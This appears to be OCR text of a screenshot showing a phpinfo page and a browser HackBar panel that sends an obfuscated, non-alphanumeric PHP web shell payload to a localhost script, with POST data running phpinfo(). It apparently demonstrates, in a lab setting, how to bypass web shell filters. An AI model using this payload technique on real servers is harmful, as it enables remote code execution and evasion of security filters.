 PHP Version 5.4.45
php
System
Windows NT DESKTOP-ODE23ES 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/123.php?shell=%24__%3d('%3e'%3e'%3c')%2b('%3e'%3e'%3c')%3b%0a%24_%3d%24__%2f%24__%3b%0a%0a%24____%3d''%3b%0a%24___%3d%22%e7%9e%b0%22%3b%24____.%3d~(%24___%7b%24_%7d)%3b%24___%3d%22%e5%92%8c%22
%3b%24____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22%e5%92%8c%22%3b%24____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22%e7%9a%84%22%3b%24____.%3d~(%24___%7b%24_%7d)%3b%24___%3d%22%e5%8d%8a%22
%3b%24____.%3d~(%24___%7b%24_%7d)%3b%24___%3d%22%e5%a7%8b%22%3b%24____.%3d~(%24___%7b%24__%7d)%3b%0a%0a%24_____%3d'_'%3b%24___%3d%22%e4%bf%af%22%3b%24_____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22
%e7%9e%b0%22%3b%24_____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22%e6%ac%a1%22%3b%24_____.%3d~(%24___%7b%24_%7d)%3b%24___%3d%22%e7%ab%99%22%3b%24_____.%3d~(%24___%7b%24_%7d)%3b%0a%0a%24_%3d%24
%24_____%3b%0a%24____(%24_%5b%24__%5d)%3b
Post data Referrer User Agent Cookies
Post Data
2=phpinfo();